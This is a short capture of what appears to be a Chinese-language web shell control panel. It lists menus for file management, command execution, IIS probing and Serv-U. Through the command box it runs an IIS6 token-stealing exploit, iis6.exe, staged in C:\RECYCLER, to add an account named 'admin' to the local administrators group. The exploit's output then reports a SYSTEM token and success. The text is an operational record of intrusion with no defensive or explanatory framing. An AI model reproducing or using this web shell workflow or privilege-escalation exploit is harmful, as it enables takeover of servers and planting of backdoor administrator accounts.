 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\iis6.exe "net localgroup administrators admin /add"
执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 2328 w3wp.exe
[process walking]: 2472 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2472
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net localgroup administrators admin /add
[+]Done, command should have ran as SYSTEM!
命令成功完成。